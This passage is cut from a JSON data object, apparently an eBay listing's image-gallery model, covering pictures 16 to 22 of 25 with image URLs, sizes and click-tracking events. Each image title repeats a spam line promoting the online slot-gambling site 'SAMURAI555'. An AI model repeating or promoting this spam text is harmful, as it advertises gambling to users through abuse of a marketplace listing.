                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {"_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY","trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN","actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,"eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
